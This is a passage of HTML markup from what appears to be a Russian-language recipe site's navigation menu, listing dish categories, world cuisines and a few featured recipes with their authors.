            							<div class="recipes-submenu__item">
                                        	Рагу                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/rolly/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Роллы                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/romshteks/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ромштекс                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/sosiski-v-teste/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сосиски в тесте                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/steyk/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Стейки                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/tefteli/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тефтели                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/frikadelki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Фрикадельки                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/frikase/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Фрикасе                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/tsyplenok-tabaka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Цыпленок табака                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/chakhokhbili/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Чахохбили                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/shashlyk/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шашлык                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/shnitsel/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шницель                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/khachapuri_po_adzharski_s_suluguni_/">
                                    <img src="/upload/iblock/c1a/c1a46c5aff453ca6ca88f6f748a20c11.jpg" alt="Хачапури по-аджарски с сулугуни ">
                                    <span class="recipes-banners__title">Хачапури по-аджарски с сулугуни </span>
                                    <span class="recipes-banners__author">Автор: Татьяна Дудка</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/zakuska_iz_pechenykh_pertsev/">
                                    <img src="/upload/iblock/0da/0dad0d403ec3dd8fa6ef21a14eba8f56.jpg" alt="Закуска из печеных перцев">
                                    <span class="recipes-banners__title">Закуска из печеных перцев</span>
                                    <span class="recipes-banners__author">Автор: Татьяна Дудка</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/zakuski/goryachie/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-hot_zak"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Горячие закуски</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Горячие закуски</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/zakuski/zhulen/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Жульен                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/iz-blinov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из блинов                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/iz-kartofelya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из картофеля                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/iz-testa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из теста                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/lobio/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Лобио                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/s-myasom/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С мясом                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/s-ryboj/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С рыбой                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/s-syrom/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С сыром                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/fondyu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Фондю                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/forshmak/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Форшмак                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/proteinovye_konfety_superfood/">
                                    <img src="/upload/iblock/c61/c61a3175bc03f8e7d9abb440edd13622.jpg" alt="Протеиновые конфеты Superfood">
                                    <span class="recipes-banners__title">Протеиновые конфеты Superfood</span>
                                    <span class="recipes-banners__author">Автор: Татьяна Буробина</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/zavarnaya_tvorozhnaya_paskha_s_shokoladom/">
                                    <img src="/upload/iblock/9dd/9dd2e12a5f50cd355662d90a1805b7ad.png" alt="Заварная творожная Пасха с шоколадом">
                                    <span class="recipes-banners__title">Заварная творожная Пасха с шоколадом</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/sladosti/deserty/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-dessert"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Десерты и сладости</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Десерты и сладости</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/sladosti/beze/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Безе                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/biskvit/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бисквит                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/varene/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Варенье                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/vafli/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вафли                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/glazur/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Глазурь                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Другие торты                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/zhele-mussy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Желе и муссы                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/zefir/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Зефир                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/iz-grushi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из груши                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/iz-tykvy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из тыквы                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/iz-fruktov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из фруктов                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/iz-yablok/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из яблок                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/s-yagodami/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из ягод                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/keksy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кексы                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/konfety/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Конфеты                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/kremy-sufle/bryule/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Крем-брюле                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/medovik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Медовик                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/milfey/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мильфей                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/morkovnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Морковный торт                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/morozhenoe/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мороженое                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/nizkokalorijnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Низкокалорийные                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/nuga/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Нуга                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/pakhlava/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пахлава                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/pechenya-sladkie/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Печенья сладкие                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/pirozhnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пирожные                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/pirozhnye/zavarnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пирожные из заварного теста                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/sirop/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сиропы                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/kremy-sufle/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Суфле и кремы                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/iz-tvoroga/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Творожные                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/tiramisu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тирамису                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/korzhevye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Торты коржевые                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/mussovye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Торты муссовые                                     	</div>
            						</a>
        						            						<a href="/recipes/sladosti/chak-chak/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Чак                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/chizkeyk/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Чизкейки                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/eklery/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Эклеры                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kartofelnye_draniki_s_shampinonami/">
                                    <img src="/upload/iblock/90b/90bef035d7596353bd39b29f2df40a29.jpeg" alt="Картофельные драники с шампиньонами">
                                    <span class="recipes-banners__title">Картофельные драники с шампиньонами</span>
                                    <span class="recipes-banners__author">Автор: Юлия Мухачева</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/bezdrozhzhevye_bliny_na_kipyatke/">
                                    <img src="/upload/iblock/145/145683ef7b0d90104579aa30f7c6a9a7.JPG" alt="Бездрожжевые блины на кипятке">
                                    <span class="recipes-banners__title">Бездрожжевые блины на кипятке</span>
                                    <span class="recipes-banners__author">Автор: Татьяна Маркова</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/po-vremeni-sutok/zavtrak/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-egg"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Завтраки</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Завтраки</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Блинчики                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/bystryj/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Быстрый завтрак                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В духовке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Гранола и мюсли                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Для детей                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/zapekanki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Запеканки                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/lavash/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из лаваша                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из творога                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из яиц                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/kashi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Каши                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/myasnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мясные завтраки                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На сковороде                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Оладьи                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/omlet/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Омлеты                                    	</div>
            						</a>
        						            						<a href="/recipes/preferences/pp/na_zavtrak/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	ПП завтрак                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/prostoj/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Простой завтрак                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С авокадо                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С сыром                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/syrniki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сырники                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/buterbrody-tosty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тосты и бутерброды                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шакшука                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/yaichnitsa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Яичница                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/marinovannaya_kapusta_s_bolgarskim_pertsem_salat/">
                                    <img src="/upload/iblock/69f/69fb0d19fc7dff90860b3670dfeecce6.jpg" alt="Маринованная капуста с болгарским перцем, салат">
                                    <span class="recipes-banners__title">Маринованная капуста с болгарским перцем, салат</span>
                                    <span class="recipes-banners__author">Автор: Татьяна Дудка</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/varene_iz_klubniki_v_multivarke/">
                                    <img src="/upload/iblock/fbf/fbf0db6791b1c37ecfca87c5e6768d9e.png" alt="Варенье из клубники (в мультиварке)">
                                    <span class="recipes-banners__title">Варенье из клубники (в мультиварке)</span>
                                    <span class="recipes-banners__author">Автор: Юлия Яковлева</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/zagotovki/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-pickles"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Заготовки в банках</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Заготовки в банках</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/zagotovki/baklazhany-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Баклажаны                                    	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/griby-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Грибы                                    	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/kabachki-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кабачки                                    	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/kapusta/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Капуста                                    	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/ogurtsy-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Огурцы                                    	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/perets-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Перцы                                     	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/pomidory-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Помидоры                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tykvennyy_sup_s_aziatskim_uklonom/">
                                    <img src="/upload/iblock/4f7/4f7063a94d1a748e2e34339c2b8eb257.jpg" alt="Тыквенный суп с азиатским уклоном">
                                    <span class="recipes-banners__title">Тыквенный суп с азиатским уклоном</span>
                                    <span class="recipes-banners__author">Автор: Алена Синицына</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/vozdushnaya_zapekanka_iz_tvoroga_s_yagodami/">
                                    <img src="/upload/iblock/792/792f7e4918fa516d9a98ab2ffcfe98c9.png" alt="Воздушная запеканка из творога с ягодами">
                                    <span class="recipes-banners__title">Воздушная запеканка из творога с ягодами</span>
                                    <span class="recipes-banners__author">Автор: Екатерина Сардановская</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/blyuda/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-dish"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Категории блюда</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Категории блюда</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/sladosti/varene/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Варенья, джемы                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/garniry/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Гарниры                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Десерты                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Закуски                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/krupa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Крупа                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Морепродукты                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/morskie-gady/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Морские гады                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/muchnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мучные                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/myaso/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мясо                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/ovoshchi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Овощи                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/ptitsa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Птица                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/ryba/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Рыба                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Салаты                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Супы                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/svinina_po_kitayski/">
                                    <img src="/upload/iblock/fe2/fe2346bc20e14812c7d9b3e1700d3a80.jpeg" alt="Свинина по-китайски">
                                    <span class="recipes-banners__title">Свинина по-китайски</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/arakhisovoe_pechene_s_paukami_na_khellouin/">
                                    <img src="/upload/iblock/c49/c499f34291a5b473a4ab6cd9c7c5c3af.png" alt="Арахисовое печенье (с пауками) на Хэллоуин">
                                    <span class="recipes-banners__title">Арахисовое печенье (с пауками) на Хэллоуин</span>
                                    <span class="recipes-banners__author">Автор: Оксана Грабарук</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/kitchen_world/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-planet"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Кухни мира</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Кухни мира</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/kitchen_world/abhazskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Абхазская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/adygejskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Адыгейская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/azerbaydzhanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Азербайджанская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/amerikanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Американская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/angliyskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Английская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/arabskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Арабская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/argentinskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Аргентинская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/armyanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Армянская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/belorusskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Белорусская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/vostochnaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Восточная                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/vetnamskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вьетнамская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/grecheskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Греческая                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/gruzinskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Грузинская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/dagestanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Дагестанская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/evrejskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Еврейская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/evropeyskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Европейская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/indiyskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Индийская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/indoneziyskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Индонезийская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/ispanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Испанская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/italyanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Итальянская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/kavkazskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кавказская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/kitayskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Китайская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/korejskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Корейская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/marokkanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Марокканская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/meksikanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мексиканская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/nemeckaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Немецкая                                    	</div>
            						</a>
